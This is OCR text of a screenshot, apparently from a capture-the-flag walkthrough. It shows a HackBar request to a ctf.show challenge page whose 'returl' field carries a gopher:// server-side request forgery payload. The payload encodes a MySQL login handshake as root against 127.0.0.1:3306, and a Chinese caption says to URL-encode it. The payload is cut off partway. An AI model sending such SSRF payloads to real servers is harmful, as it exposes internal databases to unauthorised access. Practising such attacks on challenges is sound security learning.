 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Perfo
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://9d25cb8e-d3e3-436a-921e-cc472ea882eb.challenge.ctf.show/check.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
u=root&returl=gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%7
3%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6
e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%
37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e
把生成的payload进行一次URL编码